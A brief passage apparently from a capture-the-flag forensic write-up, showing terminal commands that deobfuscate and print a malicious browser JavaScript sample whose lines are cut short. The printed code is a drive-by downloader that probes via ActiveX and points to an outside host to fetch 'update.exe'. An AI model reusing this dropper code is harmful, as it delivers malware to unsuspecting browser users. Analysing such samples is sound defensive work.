 ┌──(root㉿kali)-[~/Documents/sherlocks/CD-NukeTheBrowser/temp_extract_dir]
└─# js 84c.js > deobfuscated.js
┌──(root㉿kali)-[~/Documents/sherlocks/CD-NukeTheBrowser/temp_extract_dir]
└─# cat deobfuscated.js
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.r
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var r=nu
if(!r){try{r=o.CreateObject(n,'')}catch(e){}}
if(!r){try{r=o.CreateObject(n,'','')}catch(e){}}
if(!r){try{r=o.GetObject('',n)}catch(e){}}
if(!r){try{r=o.GetObject(n,'')}catch(e){}}
if(!r){try{r=o.GetObject(n)}catch(e){}}